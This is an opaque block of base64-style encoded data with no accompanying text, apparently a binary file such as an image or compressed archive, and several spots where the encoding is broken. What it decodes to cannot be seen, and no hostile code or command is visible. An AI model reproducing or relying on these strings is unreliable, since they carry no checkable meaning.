5PxdhlU2KEodhmUZEPjFqnVdllUcECQcfd/N9dIcj9F9DcA2zrOZ1YZ0m7J+YFkQkVtuXF22ULO4O454RqSxDB3Q+KMLIjZ3gjvlfA0ZKN+A9c5BoKwKvkWNYufoiI0BqS/[base64]/E9R6DY8l51ITbTd5HmLwpEmV3bB+Nn2tyXAqGveRrQN5rJRRZhOMgb5BzBd4GpiFMtM/gPCF+W9ftjLDzndd5p30lGBWCC0GIEcXBRIbctRTyfv+HV6UyO7tDDqP8hAuVHXyGltt79ceVX84K1D5JVyuTtEJ23xZMwEN/+7iN9HwhB0iW2GINBEMElaH88EIDgNT32AYOkNWaAAGbw2VhH5bW4LXdsQoN1BQHvFYWUdTcwd506QgNYVgWwx2poSVfA6tMBBZX3J3eCWghwQRfU54oGjfs5ckgxG6uKCOllXv2c+BYxFisMo+RYAO0rXysYmQRR1nnwD5MfmvRVS722RUe6GgEty4ozs/fJEHP0ChG5xcNd9IdQDYcwCYcwuKMwuFWZJPCtEKWbwFdCNozBA48a2dF57wJh4BO+4F1RkSg2XKfV/KdlBgeThnxZR8O+0wlTUGBSALAdFpH/fex2gDureDi+zpJlZ4ZsTi2y2xUwUDozfPqlOudveedlh/jplV7SWMsooAUVcV4CDRBI4FxxV8AdC38JFSY00ubfPxQPJf4rQOJhwYUK40z8ty3iQzj/kLQxktHkQkETkaDYtg3JNpEcZXLsYgKYxEw3Hx6aNGjmT6BBhQ4lWvTfkaBneCD9F+LGQxA3QIQ4+hBCP6xZ+2FBMpHpDRpaxSqSiEVs1q4SMXXtiukKpn9vgyJBclXsB5l2z2aNIdHOFR4XeEzci4VjgYeFJSLY20+v2IdX4j68kORf5SiN+/lAgWRfVzhdEQN9LBaCQMkSJfxb/a9JxksST/pz+C9I/8bOIa/AMXhvdkOP/0JOdPfv3cMCr07e4zj8IcwuE2ZfKpnRUmfs/+x0/Puv1r9sRLvIzDSx2s5Jbaodqqb+X5s2o+IbpV/fvkQeUvX/[base64]/NPQH+SCr8QlrphqQCb+v/nqRAQ/AcNNErL6oC0JgJEMwpksvEsEA18czsah0LiChTHitBASU3UbiLECqBkL4jS6iNVrMj6p5u9QLxwL2k0pKyAJHK48Z99VNotxAuG/IdWx7Y5VjWJqktogogksYRNHePICI3dUjvESixjDY04iizi0jeTHupMogLgKO4V6U6aoKOTROCj0oe6u+w7okwYTyJ5gNLzn/PMe6gNM0aRSOFAG6YPBI6iAvAIifWTuFCqwPCwU/wwoUIzCDnKpDEs1krrVQ9NQ6ILTmVSMGXHdsRPQLFgmEielDt7WaxQaBYrQ4lCvaANDw/4rDNneZuwgNZk+vHFEB+qciEDkJD/1iRJJNJ2oQVAckeLqxdiIaJKQzKoy4rSfkcBk1QACSbhJIJ3tnkjCns2Szq6YjujgPl3zpnOs5OP9fJUr7b3YJToFIcbH2ow/ySKvKnBZnIg5WEKfCg8Wtf4CRNh98JLIo1hzoqSfzbVKlOOmD0rZHb/QRmydWX3EIGIGlsD7lRPG1ciojUzOseIug16NMSatupG1IqbSIeFjOjCACtLkQgJ6heKA6YrXoGeTbiFE4iigo6TwMuHvl8oCJHclOhaea+/xEqFjMjkigu2q8WOWsIDyqZXcOQDeJIJ4QiHp2qspz0EM0M1/LQwx0XwJ5ObSKH+4Z9ETaQHHjJMpeBC/yugTeQtfEuVYUhouqwgYFmmEeE/[base64]/yDZTFmiiAdpqFR7CSE5Y5dGoTnNQzkQzoQqYQ0dJNWK99BBEKwRBB1Y4R58wM5KtgEHLST1qTpQABwQkVQdIFWrQWgDHNzoprNxyZxr7RI3MyIJ973jmxkxAiAkUrtHwY+uItkG3/IVKEA6wAE/QeTCFrlIxE0Ekgb9hwpToUKFOmz/UIdSFGUpcVnMUgILZijQWgpUjcxiFguUWOk/[base64]/IjyovgyUOUwMcqYaC5fmBAMXG6QBM3RMi5+/43kBfAX4LnoUTLKIl5ceKwuHodGIDzuL11iVdWQSBkkOmrfSpR8mRApDznOAwlEJKLHgkgzme0TJ5nbTD6gOCc0buQIm/+x1j93CTkXmYibnDdfCFf1zWfW0ZWLUgtg+GsmvyhsIQlZjUq/5z2HZeQ/EpZQT3sasmagAAIe21jYyVgoEMtPjv3Tapm45aIy2c4NjExkWQdZO5KBCyaSoFoexVpm9XG0hpwcbAYTpQBXoHJIyKQhl9y1K25yTqNFSDzQpAUxbGYLmIstkwOPBtHP+YiOnO1fQhskLmGOSbXF5+ei9PcwcR7wQ8zJJS/pGcpBIaMer+qsjqQlIsvgsf8d1juTm1z4Jw7IBB8anonzOBzTmObIYdVD4kXOZNQrlgjrYqzqCTa0PxMZjAXp05aHPKWh2vGsCHFdgEMd2bQ/ObPjmIjmyODrmF2JsJlGVd7JhGY464r2ll0CEzhOROjTRs1AhpPMPQtdSEou0j+S4KUhoW9IGxrzugYCb3cQZDKpKe/4guIOdw0H7fAu07H8zNZ7r4ZLMrkvfcLHPe0UACZHb8m3cT6R8JjABP4LCp4cTriGn2fiP+H0YYGCW1IrLgeQBflMTF5Jh+onxzkGipCNDBgahYdGcGEyeFh7SVbxgJRx6bWM8behg18vLsdctlCAfpHUOGtUSesWHCX/dPs3r/vnyw572HXzdKcTfyiIycPBC8Ibp+8I6Oo+m9J99fU4RlLQ5ZLIvZWVYGkSxb5xi0setmP+CzhrOzy3Q19hYgeDP4RfmzNBhQP/kC7YcyaZaPg/IM4HReiwx+O0h9AtjugZBEDAVACmiYiBHJCGHBAAkIu5JDiUUKGxmcBAoLiA03sKHkAtHpiQl1stEXqK08uGEaq5COKBJao925sQZou9oSA7FYyM8lK7FnK6Z1m2VjE+mSi+7+sRGlkwPJuJdvGpgiiIs0lCg0g6x8E3tbm34yiwPisKd0A0PcsDdLsA8zO/9qO1bcgfGqmF2IuTSFM48mi4S4O4DiMc/4GRiQMANU/rmQJUoY+rPP5Qs0Xpj0PpKA+MuZUjOcFQpmyowAIIwRsADBRUrcEYxEGkjMCIDEQ8DJVrHMkIQcSoQZ+aMvpAPlaJI2bzr6k7DKU5vsjIg0w8GyGJmp84DsQItwJDtCUkiCA8uyWsvosgQkApp3JRK6xzxT95IllENGK0gzzoKxEKn/[base64]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[base64]/[base64]/47z87nAieC4B7ti9g2FHZXXWwNgw5sDqht2/6V1F5sAJABzCYAANgDJdiDHw8X5wFG4A230aTCiDYAec6Aj2bpHMdtewjXfyCAJ3DnH/9og8btEmeXrw3fMyU0QuNp/9PmDVAR6p/g0C7Ihm34jH3IYvEub3b4GxCtzZmoDfZuII5QnBbLlBxYQDaeiP3VUdn5BwCIICETxEYEUpQ1gV99Ur8cZ7NMy4kYgZF+CAJQhYh+goOWGR0X7RmQiAhvyJyVjD22YHfuBwM48DDw6AyfCMH2YQQPcSNEzTL/iRsPbBnw6EMIhzBABAKQgjDnSI7g6IfAa4loBeZ7di7Z3j4z4jAI7Ht27dVOg9ju4+J2BzU7BAcXbSlw7JRMaQDdPuBd9ncGdUX/aFX46IeegalFtARY7eRWBdz+BdVO8TH/0+m+CJasUF0GFDRMZhSY864ABgGsTYkzCqX8NBVy7/+IF4qKVS5Eb06VW8fNLUtF9tVI3KjAgNmfuGe8NuVQSWgC6AdZ/wcPz/JZV+TUODjDpGkCkGda12uOEOwAkAnNxm0jBmniQwwnlIgVF+1wAfZ/cPBwAYon0ASJEGRT3oILyN1xRVrQvNOHCHctlwiO9miJ+IUDS4M90OwnMIB3D2wiWHpxHUlVVtDRwGt7rulIGGmO9jNQ5/KXJnpEOHZyuACLENvmS16g10Kh7wh3aGJGZWgT2IKi5ojG74I4r53SIqz4BR6EcYiEGij3NikXQ85RFQDItdgV3MoCqZx+rFKK4FyAroxKZ0G0npDIlu1ev22GvoAAqXYsOXVOf/n/Uj9QHkzkn8BsmH6IUldsCBftE+9gAUD+DD/J9FJCdxUKKbdkj156j7bsnzh1zB5ltbd6ljRt3UWbxnzo17btwZboLBftJ+CIMJCCwP7Eyzz3XCdNd1aFIVcCjwZyGcgAZQeIfwIFHkpDQMZAGbkEAiAg8N2FPAUKSHSXZ+BAiwLdCYRT4J9EOBdB/rOD8STKLiYwAgP2oUsmlBirYWxD06bANqP+mRllBo2Zf2gwnsoh8x8FlAL+GR249CjUqP9u/ONxI4nVqjd4FNh64eSWqhcK8Ph3hceFsjzOph07tqxAAnIdGohkV65du1JQqiJw6B8BAGkGG4xEGNHAKxOv//z7ythsgccy5RIJI1XuEwJPMEYiYIBApH+/KH78526i6dIjj+4hkOYfIgKWNYQ+FO71USmeBbbG/Tk0yovv/g2X+u/[base64]/GPQZ++9B9w/pUEmkGICaYlSGp1RZv/AUXIBhmVsART2jz0fFcDRm4q5c8VqUDUUCRGc0fcLVAbJN99rCYD25En8uTiDQO4lmoYmhA2WEUNWSvreHid9eRQJHw3XikwZ0IdSfsclCRoAlQJGACKtCSSReSNpWSdGHOWYBxwD2aEgg1FNeFIX8rw4SDWH0JShQEMRhZJlH/6DAFMhLntUif8I0OKLxn21FQ8ywtUYXGl19dEFPV4hbo9kvXXBuFmiixZGMnwam5iayXQIAT38oxsijoJ22D8N2lFaZFo+JvBHfB73hJh/8lmamX2R+Y+gg4HWL0hyZtlflqZdAadEA9UlVwAZ5IWXcyjFNvF8AHSWgEAznPb/8pvvFPDOaTITN3PNGOcy12uTurYqdI46mksafT2RBqGXHlWAeRi15vN7A5FQp5jP/ZNLng2dJMFHsJK2H6QYD4TgqrUMdMMWEQ6UzUoTvjKhryjxMUmFFbYxiEyjYDgQIMYKNSJTAxU1uFGAH6XiP9FU6yImOx4J5FpHFrhtEowF+RVaE6ErVo3gfqn1P78ZFIZuwG1RQFi//RPOnwOhLNBoXhbwL0haumMSgRkfdYi7n45kJr21TbxmmzKdlpqXp9UqULxkSnHXXCWPNVA/eA3UkFxKjP3R8TnPrOmbR6VRvQY/g0b0YOWDxyZB1+2hxB7YRbr+4g8VNyX82KlM/8D78Wd3VO+qtxCnuYZMM5DIBUgQkQJIACRjgVVHTHMSkwBJIGYzW4MwspIITQgm/3BAJvhgsAr9YxLHIcQ/[base64]/68igM6WCHylX9Q5EfaYhMghHJIgmnXjRJ/8PEoBIabgmgYtQZIFgM83yEjOSCHEKKirZ1UBi8o9MmPAfFRLWIYA1EAz9ZSf1OwUNC4eSE51IWpQwiuIoscNqWYUHScBEEitno+mZZZ1CwkS4vtLEI65TJu76Rz9UkaifwaZSp/uH2a6GGYGE8kwU0xxFzNKxkkQGI266SFg6sxmMfMZUahQIk3RDnzdyrwC1qmMwLYWRhuAmNvszyESzlAd7/KMMlgENB97zGkQdx6GLXOTxZAYnd4TqH09ADElPJan12XJK/EwOfS65w9KQoD/Yg1rUxBObBBhkD4H42FyqtwcD7nI4CFJgYyKyS9IU6j8iWV5ETBBKE6hNbUf/ecUHM+EABwykGpMAFt7uliEXngQNA4SKUbIJLQFwU4fTGidUGneSbPRoLUEiEjvNgsSBwBOhOGrLEAcSxZMYhH61iGxm5MKeuAAnMgv1Ep0mclqR0AmMVXpY6OTymi6aKS4DNSpwVqO8L8EMJWG5JLyQeq/dNAYlEwvDISj5D06hNFYdvZnMhjMzSBGwko5SHyeFs8+jDUZJ/1Dq4t7xyfvBJirgOWAoP2NUaoVBBkj7xz0F0kAFDkeBDLSlgnZJktp1bCSwMkExB+JWgbwNI8os4dz+MQi8DeJuLHySNTGCmzRg8x+BWBJTLHMiyxDWKYHDSIpShFiU7GgrGCmL/5C44pYCmOBH8WziigUCl4/[base64]/+x1YF4NIIZoQgdK1Ka6PyYSQPxbnLoxzAsMYnY2oH3Q56LEUgSh6fQMUAfqSBUK+FGkUETWr5+zEnyvqhpnfSubv7Sl7/oJqWcDcxJWKqqVSlwaioddGOKCjSRkrFWGYRQLRwHoWxAaNL/QOYHo7JpgYyCr3w91qcxrBRWm7paint1VK5ipIxl9oi/Jnpk3aQ7vgDnEKqgpSazFJbMNBsjr1MoEwlEIHRrncarqVVAUWIwmYQdKhhDM0qszcl/KLt17/5UVK4O9b0g6njUddHJZENa/530zFKJF6Hql4dPVhSj8mLSRO8MJv5hZCTxJYEuDU3oi1xAv/IdW0QkS6v/8J0kwCehtEAy8YqY0JUgJ1lhTQ/hQkSMAg2I8NsAKTyQC1sx1agWQBg202rEDUScQEcJD4b+I7OgWEtHFCkTzdLF3VXrF13csdrSsGMv1QrJjbf+btV9hQay1KEeOV4rttDJoxT0KB7ZSKH2+yiKDSRf/5gBp7YAIGCTyR4NGrvxSsNwqaw/UX8VyF/5m79JQAM1EKcUBP0AXbJBx1HAynuVXwMVBKgY2kDk1/LpB2vVSitECFVEWsu9zej9QumdRKYNhAuNQs39w068nkAATs6xHf30XM9JS+4txRNUnUAgzor8nkw0zhFNBJEUl/LVGrrk2ooVIYyxGFhEBRft/9AY6Q5jnJ/1eRQVesT3fU0dnUZ/jVFCcR60QcX5QYWrvBra7R+5IY948JQirWFUsBT+gYp+5MF98CBGeBxNvZ9MtAJLwd/SgcotScAn0dTg2dJ9SUDl4Zd+GSJUUMRZ9Usr3MAGSkWEgFAJYUQzmZAKqaDqHcJzsCBGxB6HvAbtsRqrkckT1JAA6N4TpOK06BCLHBYPYsIRUMUR/[base64]/[base64]/wc59ttRZKdb+l21cKVx0KNXnQQ9Dl4+hscc9qFwZIp5MJDDEWQC6dc6dhF9DmblrelA6KdAmEQHbmDKmc1rCkSdRsUgmNAk/AVyGKhQyMSCjprhYBRFkeT1PMFnKkUa/V5WnAQ8ZY7xqSg2/stYUOpJ6NpFdMmu2QET2cEzzo60kdthvmhCWSGjgcScmIasdIwzfiGXpOqiedROvQx/lGq5PWm5/dJGWESuKqlxoBkkiSVYGpwAkhcbgkqx+upIRCmXYmkfvsMfFgd7cs1JmIciHloFKmJ+aitAAVQXOSSAGUcX0NUrOObpKZgm8lXNjYLVGMsA5VyFWRGZPGju5f8eRiAqvibqZvJgTPbr0OmIVZjo9OxaEXrJWPyaSfyaiWbJv/zLaizUBXxUnQAMEw2IiHpdcWrdGPFmaXyqHO6XBIVEx1jExlwMkF6ESIAnL+qqc/lq/bClPRqKlIpnWY4HOrpseXTpeEBFXRIk00Brff0jehLHH8rZH3qJmXYSfW5NLSRkt1YQhGyg5y0mpTkA6A2oNB3H3ghEuy6EX3XIa4zaKNbeUmSoT7XIt40mHXYFt8SkjrDk45wNbzaGZHQRqCofknljBabWNsyOxnYdMvbtP/Qtbl5BMKXsM6pU8vVmyt5drCgaayEPHbnDf1xjSD0pVV4uzr6sBDGpVLD/ZXGgo+huLpZqKUGaoUDKBHlNzXuCaXt63EUAoi0RYH1+BaGNXwU1rdlcQNh9hQnE6e8exTHBVUyYq4JF019QE0awq1Agxtd62qcNakeWLcDZq2fiKytsxieUisu+5r9SVg/[base64]/2aibu8T7METsMIneBm/Zo6OtGQPUYUS3cAFnK/CImGlgiq6SATtgCr8/guScR1uovHSbaxpjKqXFFnFRKcbd4TWmWqsnpUX+kfunKoC/29G1IpwPnC1MGtG7F8Fb0R3kkfM4qx44UfTzKXUiIfrmkfTjESmEGS0EiSZ1icnF1VRFSabDoTStqMGWdBi6vCuzJUlPpMK4Y3W0pwWtF7r+VWCYqbsNahAdOaDHsUTfIJP7UEU/8MnsMJ3sUKLgMExI9ZOUgWcGgnc2mk7YQRjWKowComBuAqBfAU0mjHgbp3W/cuA2G+1hcSbHCaNQVv8BmcdB8iiVVsbB2nj7sf3ff/dm3wlfyxPIINnHwsyHZbh2XEn+p2jOUawIC+rnJFXfX3JJY9wekIr6wKignySoFGrTAxmcdnuZ8ljQO1IKG0B2iyIhKDy6P2DwKFEMwGxCcqy4KDBiJzChQXCEaPaDaakL/fyEwXzPxBzDiIWuxid2/YQSZ/hV/yrgkyzkDQs3TKs316BHUhlxdRJ3wrlovVtyj7l+dVxx8xv/zrXR0EbrYQEgFDuWW7EEpHlF6IdIEdnIvHziHmukzpweAg0BTvpQIuny/Zstd7kI69nnAkaQULe/XwSRO8SJaejTLBpQM3DV8xDQLkpSFcxVJhAKr/CXPHBCAbLJLTBnlITSmP/BEv/FTZJ71JAKNsl8UBo70RF8Sd8whgIs04LRDSAQf2caBNVoJEA9VTcwA2w3BYvX8HeSmkAN+5wHbqRMZf8bRr/LY1FbspuHqOh7DbSqFivylUjI4A0oh4j51mDLKQUcPq5KlvzoLGWY+fyh10LMj1OTXr31EPY5XhQ8sw0kF+yJ9EyDSByEuRtcu0S49ZcgGLHsARQBX6W3QU0CKQl5ssNxNVa4l3xQeChhN/86UmI2tiGAZlYuLRUnSvIRBQD8x6MQaVUShTE9s8tztxKRTaY7z8okRJJ8xc7LPpqXRgTN0MdiDBW3+ByHRzk7RPescZy9//eqnAKp6ye1anq/9ZwwrXKmpt/iE1IUWl4/[base64]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[base64]/ULcxXvsKsrxPKUI9kUCIVTNJzJtLB7LhDS05jExwq4VpV+iMXwt2GRkTASdt+yxooWAY5xE2O2dKzsCklaS5HsQ15WGKXxlRlJu6sZXmgQbz3zm6HC+JtVpYizP+IAwriYDWgGvCnThU3dXmKbukh00HaE+u+NKQXPaVFQmAtEn8PNpjAnOgGASbww/qymCkuiQoM8+ZhspGJIySGnI0rCIQ3zUWGEMIxB+gLIHR+OYZ0ZtX89rDAC7ItN/7jnvr8SwxocLo7DsQ4DfTLzhYm41qQ4x9Wz8PCCLKbDHpW2YOUto+/8w8yAVmSTfsv8dKFhuyeQsujuK0BUOgtEcj/Q7cnRYE8WlsQEYwCqFhP+D+WwZBtWONrRs1FHNCgEcY7fqiIL0gc+JAOI6Q0zijANgp4iwLC/gPJvZXHyHhb+tL3nXgT0Er3MN7egszlbeOLpljjtMSQJ2wwgavf/BAnYAMfGNNneMUWXu6zVyw6RZz24qYlfOELT+4vf4WXAVK96rQotrzlrWebYhCDaaRIOUfCTc2aSY5gc9Y3Vqdgr4LW49FSJMd9sQhFWWImp5Xd8BwZhLV96S2QQtcfjKDd+KC1AK8aVioAR8/hCgKkxusUsuu5RoHMMAMF6s4ACk8jMJAhGM63cGsbygsF0kAQUEDu8M4ISsG6NlAjMhAF/8gtpZ4rpbZB3irJBBrkbeQCb2AP0V5PQ26lLECEL0Lu9kiuIKpom1ZurU7uFY4AcRhiCf/hFUygrtJiCrtAi8jp5TDlMA5gckjNC9MCVoqA+kpmnhZLxOzJTSjgH5yOMXiNxYaFgpLk6uzA/KquIMyPDpdtoAZqkLIjyDiIWu6vI6SlIDRi7KTjHxCB/4aqgFwJ8JZBB4LA3iTvH/[base64]/iYBsyQem8Jbf+AScHLg4QL0dyobuuzR90YBXvDM/eLheCgP/8gQOEyCICpV9kz6uKaE6Ao0MYAkXmIS0lZX608QjV6vgQJxyHjwow7RXIsSDAsSCyYR7/4QP4EhP/6LGuFCF//LKcFOELEPPCFLMgPEDnFoBkwmDVyJAxlA7pOuATLJMxpkENKaAG1HBBKkg0e205iIU4uo4c5nAjZAx29iJJRggQw4Q7gqx3LtIkLuJagEcs0kAmiUcEsm8VSWoZ4GG2BE6WLkEeMNFbJoC7lkHuuqwg8I6ntkHwoAoFnmCqBk7cJHCmZiq70IAyVQmllsGVQMoawqCV/gHvNlHOaJHcxKKnUE96uDJD6gasjMgvzMd83qRDJKB9/tNhihCteG8L3Opwho8uvbEb8bIgHIAcHQDT3jETtohxms9xyCnmGMIdFeEDvqBD5/ELpsD5GLAgwtA2EGjEOqAF//[base64]/avU8WiCf6hCbSgVJtAEdMiH7WgSCDTL3rkCUqhR7TPgFpgsT5h1lLkdF5U/jLIOHoMIZPDxmyMIchhR23B8PKQO3bmxSQCkoIMtS7StFJLWv+kI3igE0pDkbsKbuBOwQCsFEyjS12Y093SAe9AEYfaJR34gBxWwxrI5luCwPPAhbe8ZXNi8trujjpx0lum67nIZQIaDyX7ogVxaieNzB8KZT/jZAdtwz8RxvbYpxUKzAiL0C+oQC4RgwM4lQpAdRC6slMHYRCaYGQPgVRNNi1GlSFGQCyK7B/etC8MoHNKdGbTArH+oUX3CZ8KIlf/IRnwiQniZMjSwjgGAiGUBCJHy/02glio5LO8jiE4aCPT4jaLhJM8yh/Sod2czB9A6h5GkARbK10sgSW1kpVQQJSmSl0EEAVghNy8DUxbCgXvwWrC7I38Ae9E6Wu0lgR/agL//CHcsK4NQnF4cOvd5rZdvNbavMW3/CVCpInQzmdh3SS/kOh9bm+bJkUw6qeKmvBweo9B/yLlOPUfOOBj9+8fULcJTDd1C+JUEQFVURUREIFlNeEfNEET0sB2XdZl